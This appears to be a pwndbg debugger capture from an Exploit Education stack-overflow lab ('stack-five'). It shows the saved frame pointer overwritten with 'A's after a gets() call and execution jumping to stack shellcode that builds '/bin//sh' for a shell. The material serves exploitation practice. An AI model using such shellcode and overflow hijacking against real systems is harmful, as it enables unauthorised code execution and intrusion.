 pwndbg> ni
0x00007fffffffde50 in ?? ()
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS / show-flags off / show-compact-regs off ]
RAX 0x7fffffffde50 ◂— 0x91969dd1bb48c031
RBX 0x0
RCX 0x7ffff7e19aa0 (_IO_2_1_stdin_) ◂— 0xfbad2098
RDX 0x1
RDI 0x7ffff7e1ba80 (_IO_stdfile_0_lock) ◂— 0x0
RSI 0x1
R8 0x0
R9 0x0
R10 0x77
R11 0x246
R12 0x7fffffffe008 —▸ 0x7fffffffe32a ◂— '/home/ /Projects/exploit-ed/stack5/stack-five'
R13 0x555555555184 (main) ◂— 0xe5894855fa1e0ff3
R14 0x555555557db8 (__do_global_dtors_aux_fini_array_entry) —▸ 0x555555555120 (__do_global_dtors_aux) ◂— 0x2ee53d80fa1e0ff3
R15 0x7ffff7ffd040 (_rtld_global) —▸ 0x7ffff7ffe2e0 —▸ 0x555555554000 ◂— 0x10102464c457f
RBP 0x4141414141414141 ('AAAAAAAA')
*RSP 0x7fffffffdee0 —▸ 0x7fffffffe000 ◂— 0x1
*RIP 0x7fffffffde50 ◂— 0x91969dd1bb48c031
[ DISASM / x86-64 / set emulate on ]
0x55555555517c <start_level+19> call gets@plt <gets@plt>
0x555555555181 <start_level+24> nop
0x555555555182 <start_level+25> leave
0x555555555183 <start_level+26> ret
↓
► 0x7fffffffde50 xor eax, eax
0x7fffffffde52 movabs rbx, 0xff978cd091969dd1
0x7fffffffde5c neg rbx
0x7fffffffde5f push rbx
0x7fffffffde60 push rsp
0x7fffffffde61 pop rdi
0x7fffffffde62 cdq